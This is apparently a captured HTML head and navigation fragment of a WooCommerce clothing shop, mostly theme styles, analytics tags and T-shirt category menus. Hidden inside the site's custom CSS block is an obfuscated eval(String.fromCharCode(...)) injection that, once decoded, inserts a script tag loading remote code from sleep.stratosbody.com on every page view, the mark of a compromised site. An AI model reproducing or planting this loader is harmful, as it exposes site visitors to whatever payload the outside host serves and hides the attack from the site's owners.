<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-59FD6F67LH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["anidiots.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-59FD6F67LH");
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.6.0" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.6.0" id="wd-scrollbar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.26.4" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://anidiots.com/wp-json/" /><link rel="alternate" type="application/json" href="https://anidiots.com/wp-json/wp/v2/product_cat/157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anidiots.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="p:domain_verify" content="465347cd8842310d95288a6027f145b9"/>
<meta name="msvalidate.01" content="4CE4C7E548B06693658AC39181E6EAB7" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '658415015625749', {}, {
    "agent": "woocommerce_0-8.8.6-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://anidiots.com/wp-content/uploads/2022/05/cropped-anidiotslogoicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anidiots.com/wp-content/uploads/2022/05/cropped-anidiotslogoicon-1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://anidiots.com/wp-content/uploads/2022/05/cropped-anidiotslogoicon-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tinv-wraper.woocommerce.tinv-wishlist.tinvwl-after-add-to-cart.tinvwl-loop-button-wrapper {
    background: white !important;
    /* text-decoration: none !important; */
    /* color: black !important; */
}

.joinchat--left .joinchat__button {
    right: auto;
    left: 8px;
    bottom: 66px;
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style>			<style id="wd-style-header_515836-css" data-type="wd-style-header_515836">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}






		
.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//anidiots.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.6.0") format("woff2");
}

:root {
	--wd-header-banner-h: 40px;
	--wd-text-font: "Karla", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Rosarivo", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Rosarivo", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Dancing Script", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Rosarivo", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Karla", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 14px;
	--wd-primary-color: rgb(75,84,139);
	--wd-alternative-color: #fbbc34;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(192,17,87);
	--btn-accented-bgcolor-hover: rgb(173,12,80);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 223px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: url(http://anidiots.com/wp-content/uploads/2021/08/promo-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: rgb(75,84,139);
	background-image: none;
}
.page-title-default {
	background-color: #0a0a0a;
	background-image: url(https://anidiots.com/wp-content/uploads/2022/05/main-bg-banner-new.jpg);
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 40px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1239px) {
.platform-Windows .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}

@media (min-width: 1222px) {
html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


			</style>
			<script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="archive tax-product_cat term-mens-t-shirt term-157 theme-woodmart woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js tinvwl-custom-style wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-display header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-1852">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div data-rocket-location-hash="b24b512644cc60774aceb00b9d24fd44" class="website-wrapper">
									<header data-rocket-location-hash="967bdd3463f6cb171dd357c13da9237f" class="whb-header whb-header_515836 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div data-rocket-location-hash="bbe49e9e3df14a896b564b3512d39a74" class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-equal-sides">
	<div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://anidiots.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="571" height="162" src="https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png 571w, https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-150x43.png 150w, https://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-400x113.png 400w" sizes="(max-width: 571px) 100vw, 571px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-right wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-pc-main-menu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-8788 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://anidiots.com/product-category/printstory/" class="woodmart-nav-link"><span class="nav-link-text">Printstory</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
<div class="dropdown-html-placeholder wd-fill" data-id="8795"></div>
</div>

</div>
</li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8789 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://anidiots.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="preload"  href="https://anidiots.com/wp-content/uploads/elementor/css/post-8815.css?ver=1746447455" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8815" class="elementor elementor-8815" data-elementor-post-type="cms_block">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def5e43 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def5e43" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-861260c" data-id="861260c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f93e20 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="5f93e20" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/" ><span class="nav-link-summary"><span class="nav-link-text">MEN</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-24a5d3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24a5d3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-068518f" data-id="068518f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0036544 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="0036544" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Top wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0938261 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="0938261" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/vest/" ><span class="nav-link-summary"><span class="nav-link-text">Vest</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Superhero T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Printed T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Plain T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1891222" data-id="1891222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17d4ae0 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="17d4ae0" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/" ><span class="nav-link-summary"><span class="nav-link-text">Activewear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ad04a6 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="3ad04a6" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Half Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo Collar T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Round Sleeve T-shirts</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">V-Neck T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5cd1627" data-id="5cd1627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b01c512 text-center wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="b01c512" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/women/" ><span class="nav-link-summary"><span class="nav-link-text">Women</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-b35418b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b35418b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-562f44a" data-id="562f44a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c207f84 wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="c207f84" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/" ><span class="nav-link-summary"><span class="nav-link-text">Top wear</span></span></a>
</li>
							</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-482163b wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="482163b" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
														<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/vest/" ><span class="nav-link-summary"><span class="nav-link-text">Vest</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Superhero T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Printed T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Polo T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" ><span class="nav-link-summary"><span class="nav-link-text">Plain T-shirt</span></span></a>
</li>
	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" ><span class="nav-link-summary"><span class="nav-link-text">Full Sleeve T-shirts</span></span></a>
</li>
							</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-799b239" data-id="799b239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eac362d wd-nav-product-cat-wrap wd-width-100 elementor-widget elementor-widget-wd_product_categories" data-id="eac362d" data-element_type="widget" data-widget_type="wd_product_categories.default">
				<div class="elementor-widget-container">
								
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count" >
